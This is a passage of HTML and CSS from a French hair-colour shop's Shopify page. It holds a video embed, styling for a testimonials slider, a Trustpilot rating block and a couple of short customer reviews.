        id="Deferred-Poster-Modal-IVquEyaMndM"
        class="video-section__poster media deferred-media__poster media--landscape"
        type="button"
        aria-label="Charger la vidéo : Vidéos expliquant pourquoi la marque dahlia color existe et qui est le CEO de la marque."
      ><img src="//dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=3840" alt="Charger la vidéo : Vidéos expliquant pourquoi la marque dahlia color existe et qui est le CEO de la marque." srcset="//dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=375 375w, //dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=750 750w, //dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=1100 1100w, //dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=1500 1500w, //dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=1780 1780w, //dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=2000 2000w, //dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=3000 3000w, //dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=3840 3840w" width="3840" height="2160" loading="lazy" sizes="(min-width: 1000px) 900px, (min-width: 750px)
              calc(100vw - 10rem), 100vw
">
<span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      </button>
      <template><iframe
            src="https://www.youtube.com/embed/IVquEyaMndM?enablejsapi=1"
            class="js-youtube"
            allow="autoplay; encrypted-media"
            allowfullscreen
            title="Vidéos expliquant pourquoi la marque dahlia color existe et qui est le CEO de la marque."
          ></iframe></template>
    </deferred-media>
  </div>
</div>


</section><div id="shopify-section-template--27313199382869__ss_testimonials_38_han38c" class="shopify-section">

<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  .section-template--27313199382869__ss_testimonials_38_han38c {
    border-top: solid #121212 0px;
    border-bottom: solid #121212 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 0rem;
    margin-right: 0rem;
    border-radius: 0px;
    overflow: hidden;
  }

  .section-template--27313199382869__ss_testimonials_38_han38c-settings {
    margin: 0 auto;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .testimonials-content-template--27313199382869__ss_testimonials_38_han38c {
    display: flex;
    flex-direction: column;
    width: 100%;
    justify-content: center
  }

  .testimonials-body-template--27313199382869__ss_testimonials_38_han38c {
    display: grid;
    grid-template-columns: 1fr;
    gap: 20px;
  }

  .testimonials-slider-wrap-template--27313199382869__ss_testimonials_38_han38c {
    display: grid;
    margin-left: -1.5rem !important;
    margin-right: -1.5rem !important;
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }

  .testimonials-slider-template--27313199382869__ss_testimonials_38_han38c {
    position: relative !important;
    min-width: 0 !important;
    width: 100% !important;
    overflow: visible !important;
  }

  .testimonials-slide-template--27313199382869__ss_testimonials_38_han38c {
    height: auto !important;
    box-sizing: border-box !important;
    padding: 16px 16px !important;
    border: 0px solid #121212 !important;
    border-radius: 2px !important;
    background-color: #ffffff !important;
    overflow: hidden !important;
    transition: all 0.25s ease 0s;
  }

  .testimonials-slide-title-template--27313199382869__ss_testimonials_38_han38c {
    margin: 0;
    margin-top: 12px;
    text-align: left;
    font-size: 14px;
    color: #121212;
    line-height: 150%;
    text-transform: unset;
    text-decoration: none;
    font-weight: 700;
    word-break: break-word;
  }

  .testimonials-slide-text-template--27313199382869__ss_testimonials_38_han38c {
    margin-top: 10px;
    text-align: left;
  }

  .testimonials-slide-text-template--27313199382869__ss_testimonials_38_han38c * {
    margin: 0;
    font-size: 13px;
    color: #121212;
    line-height: 150%;
    text-transform: unset;
    text-decoration: none;
    word-break: break-word;
  }

  .testimonials-bottom-template--27313199382869__ss_testimonials_38_han38c {
    display: flex;
    align-items: center;
    gap: 5px;
    margin-top: 8px;
    justify-content: start;
  }

  .testimonials-slide-author-template--27313199382869__ss_testimonials_38_han38c {
    margin: 0;
    font-size: 12px;
    color: #666666;
    line-height: 130%;
    text-transform: unset;
    text-decoration: none;
    word-break: break-word;
    font-weight: 700;
  }

  .testimonials-slide-date-template--27313199382869__ss_testimonials_38_han38c {
    margin: 0;
    text-align: left;
    font-size: 12px;
    color: #666666;
    line-height: 150%;
    text-transform: unset;
    text-decoration: none;
    word-break: break-word;
  }

  .testimonials-slide-stars-template--27313199382869__ss_testimonials_38_han38c {
    display: flex;
    align-items: center;
    gap: 2px;
    justify-content: start;
  }

  .testimonials-slide-stars-template--27313199382869__ss_testimonials_38_han38c svg,
  .testimonials-slide-stars-template--27313199382869__ss_testimonials_38_han38c img {
    display: block;
    width: 18px;
    height: 18px;
    object-fit: cover;
  }

  .testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c,
  .testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c {
    display: flex;
    flex-shrink: 0;
    z-index: 2;
    width: 28px;
    height: 28px;
    border: 0px;
    border: 1px solid #c7c7c7;
    border-radius: 100px;
    background: transparent;
    background: #ebebeb;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    /* box-shadow: 0px 0px 10px 0px rgba(0,0,0,.15); */
  }

  .testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c {
    left: 3%;
  }

  .testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c {
    right: 3%;
  }

  .testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c .animate-icon,
  .testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c .animate-icon {
    pointer-events: none;
    place-items: center;
    display: grid;
  }

  .testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c .animate-icon:before,
  .testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c .animate-icon:before {
    content: "";
    grid-area: 1 / -1;
    transition: all .2s ease;
    width: 7px;
    height: 7px;
    transform: rotate(calc(1 * 45deg));
    box-sizing: border-box;
    border-style: solid;
    border: 0px;
    border-right: 2px solid currentColor;
    border-top: 2px solid currentColor;
    position: relative;
    left: -1px;
  }

  .testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c .animate-icon:before {
    left: unset;
    right: -1px;
    border-right: 0px;
    border-top: 0px;
    border-bottom: 2px solid currentColor;
    border-left: 2px solid currentColor;
  }

  .testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c .animate-icon:after,
  .testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c .animate-icon:after {
    content: "";
    grid-area: 1 / -1;
    transition: all .2s ease;
    width: 6.7px;
    height: 1.6px;
    transform-origin: center;
    opacity: 0;
    background: currentColor;
    transform: scaleX(.5);
  }

  .testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c span,
  .testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c span {
    color: #7b7b7b;
  }

  .testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c.swiper-button-disabled,
  .testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c.swiper-button-disabled {
    opacity: 0.5;
  }

  .testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c.swiper-button-lock,
  .testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c.swiper-button-lock {
    opacity: 0;
    pointer-events: none;
  }

  .testimonials-slider-body-template--27313199382869__ss_testimonials_38_han38c {
    display: flex;
    gap: 10px;
    align-items: center;
  }

  @media(min-width: 1024px) {

    .section-template--27313199382869__ss_testimonials_38_han38c {
      margin-top: 0px;
      margin-bottom: 0px;
      margin-left: 0rem;
      margin-right: 0rem;
      border-radius: 0px;
    }

    .section-template--27313199382869__ss_testimonials_38_han38c-settings {
      padding: 0 5rem;
      padding-top: 36px;
      padding-bottom: 36px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .testimonials-body-template--27313199382869__ss_testimonials_38_han38c {
      grid-template-columns: 20% 1fr;
    }

    .testimonials-slider-template--27313199382869__ss_testimonials_38_han38c {
      overflow: hidden !important;
    }

    .testimonials-slider-wrap-template--27313199382869__ss_testimonials_38_han38c {
      margin-left: 0rem !important;
      margin-right: 0rem !important;
      padding-left: 0rem !important;
      padding-right: 0rem !important;
    }


    .testimonials-slide-template--27313199382869__ss_testimonials_38_han38c {
      padding: 16px 16px !important;
    }

    .testimonials-slide-title-template--27313199382869__ss_testimonials_38_han38c {
      margin-top: 12px;
      text-align: left;
      font-size: 14px;
    }

    .testimonials-slide-text-template--27313199382869__ss_testimonials_38_han38c {
      margin-top: 6px;
      text-align: left;
    }

    .testimonials-slide-text-template--27313199382869__ss_testimonials_38_han38c * {
      font-size: 13px;
    }

    .testimonials-bottom-template--27313199382869__ss_testimonials_38_han38c {
      margin-top: 8px;
      justify-content: start;
    }

    .testimonials-slide-author-template--27313199382869__ss_testimonials_38_han38c {
      font-size: 12px;
    }

    .testimonials-slide-date-template--27313199382869__ss_testimonials_38_han38c {
      text-align: left;
      font-size: 12px;
    }

    .testimonials-slide-stars-template--27313199382869__ss_testimonials_38_han38c {
      justify-content: start;
    }

    .testimonials-slide-stars-template--27313199382869__ss_testimonials_38_han38c svg,
    .testimonials-slide-stars-template--27313199382869__ss_testimonials_38_han38c img {
      display: block;
      width: 18px;
      height: 18px;
      object-fit: cover;
    }

    .testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c,
    .testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c {
      width: 28px;
      height: 28px;
      transition: all 0.25s ease 0s;
    }

    .testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c .animate-icon:before,
    .testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c .animate-icon:before {
      width: 7px;
      height: 7px;
    }

    .testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c .animate-icon:after,
    .testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c .animate-icon:after {
      width: 6.7px;
    }

  }</style>














  <style>
    .testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c:hover,
    .testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c:hover {
      transition: all 0.3s ease 0s;
      border: 1px solid #c7c7c7;
      background: #f5f5f5;
    }

    .testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c:hover .animate-icon,
    .testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c:hover .animate-icon {
      color: #7b7b7b;
    }
  </style>



  <style>
    .testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c,
    .testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c {
      display: flex;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c,
      .testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c {
        display: flex;
      }
    }
  </style>



  
      <style>
        @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


        .testimonials-heading-heading_KRJqHw {
          text-align: center;
        }

        .testimonials-heading-heading_KRJqHw * {
          margin: 0;
          font-size: 24px;
          color: #121212;
          line-height: 130%;
          text-transform: unset;
          text-decoration: none;
          word-break: break-word;
          font-weight: 700;
        }
        @media(min-width: 1024px) {
          .testimonials-heading-heading_KRJqHw {
            text-align: center;
          }

          .testimonials-heading-heading_KRJqHw * {
            font-size: 24px;
          }
        }
      </style>
      
    

  
      <style>
        @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


        .testimonials-rating-wrap-rating_tAGnX3 {
          display: flex;
          align-items: center;
          margin-top: 10px;
          gap: 5px;
          flex-direction: column;
          align-items: center;
        }

        .testimonials-rating-text-rating_tAGnX3 * {
          margin: 0;
          font-size: 13px;
          color: #121212;
          line-height: 150%;
          text-transform: unset;
          text-decoration: none;
          word-break: break-word;
          text-align: center;
        }

        .testimonials-rating-text-rating_tAGnX3 a {
          text-decoration: underline;
          color: #121212;
        }

        .testimonials-stars-rating_tAGnX3 {
          display: flex;
          align-items: center;
          gap: 2px;
          max-width: fit-content;
        }

        .testimonials-stars-rating_tAGnX3 svg,
        .testimonials-stars-rating_tAGnX3 img {
          display: block;
          width: 28px;
          height: 28px;
          object-fit: cover;
        }
        @media(min-width: 1024px) {
          .testimonials-rating-wrap-rating_tAGnX3 {
            align-items: center;
            margin-top: 10px;
          }

          .testimonials-rating-text-rating_tAGnX3 * {
            font-size: 13px;
            text-align: center;
          }

          .testimonials-stars-rating_tAGnX3 svg,
          .testimonials-stars-rating_tAGnX3 img {
            width: 28px;
            height: 28px;
          }
        }
      </style>

      
  

  

  

  

  

  

  

  



<style>
  .testimonials-slider-template--27313199382869__ss_testimonials_38_han38c.preview .swiper-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow: hidden;
  }

  .testimonials-slider-template--27313199382869__ss_testimonials_38_han38c.preview .testimonials-slide-template--27313199382869__ss_testimonials_38_han38c {
    width: 100%;
  }

  .testimonials-slider-template--27313199382869__ss_testimonials_38_han38c.preview .testimonials-slide-template--27313199382869__ss_testimonials_38_han38c:not(:first-child) {
    margin-left: 16px;
  }

  @media(min-width: 1024px) {
    .testimonials-slider-template--27313199382869__ss_testimonials_38_han38c.preview .testimonials-slide-template--27313199382869__ss_testimonials_38_han38c:not(:first-child) {
      margin-left: 12px;
    }

    .testimonials-slider-template--27313199382869__ss_testimonials_38_han38c.preview .testimonials-slide-template--27313199382869__ss_testimonials_38_han38c {
      width: calc(100% / 3 - (12px));
    }
  }
</style>

<div
  class="section-template--27313199382869__ss_testimonials_38_han38c testimonials-template--27313199382869__ss_testimonials_38_han38c"
  style="background-color:#ffffff; background-image: ;"
>
  <div class="section-template--27313199382869__ss_testimonials_38_han38c-settings">
    <div class="testimonials-body-template--27313199382869__ss_testimonials_38_han38c">
      <div class="testimonials-content-template--27313199382869__ss_testimonials_38_han38c">
        
          
              
                <div class="testimonials-heading-heading_KRJqHw"><h2><a href="https://fr.trustpilot.com/review/dahlia-color.com" target="_blank" title="https://fr.trustpilot.com/review/dahlia-color.com">trustpilot</a></h2></div>
              
            
        
          
              
                <div class="testimonials-rating-wrap-rating_tAGnX3">
                  <div class="testimonials-stars-rating_tAGnX3">
                    
                      
                        <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                          
                          <rect width="32" height="32" fill="#00b67a"/>
                          <g clip-path="url(#clip0_25_4)">
                          <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                          </g>
                          <defs>
                          <clipPath id="clip0_25_4">
                          <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                          </clipPath>
                          </defs>
                        </svg>
                      
                      
                        <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                          
                          <rect width="32" height="32" fill="#00b67a"/>
                          <g clip-path="url(#clip0_25_4)">
                          <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                          </g>
                          <defs>
                          <clipPath id="clip0_25_4">
                          <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                          </clipPath>
                          </defs>
                        </svg>
                      
                      
                        <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                          
                          <rect width="32" height="32" fill="#00b67a"/>
                          <g clip-path="url(#clip0_25_4)">
                          <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                          </g>
                          <defs>
                          <clipPath id="clip0_25_4">
                          <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                          </clipPath>
                          </defs>
                        </svg>
                      
                      
                        <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                          
                          <rect width="32" height="32" fill="#00b67a"/>
                          <g clip-path="url(#clip0_25_4)">
                          <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                          </g>
                          <defs>
                          <clipPath id="clip0_25_4">
                          <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                          </clipPath>
                          </defs>
                        </svg>
                      
                      
                        <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                          
                            <defs>
                              <linearGradient id="gradrating_tAGnX35">
                                <stop offset="0%" stop-color="#00b67a" />
                                <stop offset="50%" stop-color="#00b67a" />
                                <stop offset="50%" stop-color="#dddddd" />
                                <stop offset="100%" stop-color="#dddddd" />
                              </linearGradient>
                            </defs>
                          
                          <rect width="32" height="32" fill="url(#gradrating_tAGnX35)"/>
                          <g clip-path="url(#clip0_25_4)">
                          <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                          </g>
                          <defs>
                          <clipPath id="clip0_25_4">
                          <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                          </clipPath>
                          </defs>
                        </svg>
                      
                    
                  </div>
                  
                    <div class="testimonials-rating-text-rating_tAGnX3"><p>Basé sur 325 avis vérifiés</p></div>
                  
                </div>
              
            
        
          

          
        
          

          
        
          

          
        
          

          
        
          

          
        
          

          
        
          

          
        
      </div>
      <div class="testimonials-slider-body-template--27313199382869__ss_testimonials_38_han38c">
        <button class="testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c">
          <span class="animate-icon"></span>
        </button>
        <div class="testimonials-slider-wrap-template--27313199382869__ss_testimonials_38_han38c">
          <div
            class="testimonials-slider-template--27313199382869__ss_testimonials_38_han38c swiper"
            data-gap="12"
            data-gap-mobile="16"
            data-view="3"
            data-view-mobile="1"
          >
            <div class="swiper-wrapper testimonials-slider-wrapper-template--27313199382869__ss_testimonials_38_han38c">
              
                
              
                
              
                
                  <div class="testimonials-slide-template--27313199382869__ss_testimonials_38_han38c swiper-slide">
                    <div class="testimonials-slide-stars-template--27313199382869__ss_testimonials_38_han38c testimonials-slide-stars-testimonial_7LBikQ">
                      
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                              <defs>
                                <linearGradient id="gradtemplate--27313199382869__ss_testimonials_38_han38c5">
                                  <stop offset="0%" stop-color="#00b67a" />
                                  <stop offset="50%" stop-color="#00b67a" />
                                  <stop offset="50%" stop-color="#dddddd" />
                                  <stop offset="100%" stop-color="#dddddd" />
                                </linearGradient>
                              </defs>
                            
                            <rect width="32" height="32" fill="url(#gradtemplate--27313199382869__ss_testimonials_38_han38c5)"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                      
                    </div>
                    
                      <div class="testimonials-slide-title-template--27313199382869__ss_testimonials_38_han38c">BON PRODUIT</div>
                    

                    
                      <div class="testimonials-slide-text-template--27313199382869__ss_testimonials_38_han38c"><p>Tres Bon produit bonne couverture des cheveux blanc Sav impeccable, il réponde Cadeaux dans la commande, se qui est rare maintenant RAS</p></div>
                    

                    <div class="testimonials-bottom-template--27313199382869__ss_testimonials_38_han38c">
                      
                      
                    </div>
                  </div>
                
              
                
                  <div class="testimonials-slide-template--27313199382869__ss_testimonials_38_han38c swiper-slide">
                    <div class="testimonials-slide-stars-template--27313199382869__ss_testimonials_38_han38c testimonials-slide-stars-testimonial_6cJftm">
                      
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                      
                    </div>
                    
                      <div class="testimonials-slide-title-template--27313199382869__ss_testimonials_38_han38c">Bonjour</div>
                    

                    
                      <div class="testimonials-slide-text-template--27313199382869__ss_testimonials_38_han38c"><p>Bonjour , j’ai découvert le colis d’essai gratuit. J’en suis enchantée. Les couleurs sont magnifiques et la couvrance cheveux blancs est parfaite. Merci beaucoup je suis une future cliente. Je suis convaincue.<br/>Cordialement<br/>Patricia</p></div>
                    

                    <div class="testimonials-bottom-template--27313199382869__ss_testimonials_38_han38c">
                      
                      
                    </div>
                  </div>
                
              
                
                  <div class="testimonials-slide-template--27313199382869__ss_testimonials_38_han38c swiper-slide">
                    <div class="testimonials-slide-stars-template--27313199382869__ss_testimonials_38_han38c testimonials-slide-stars-testimonial_mE8WHK">
                      
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
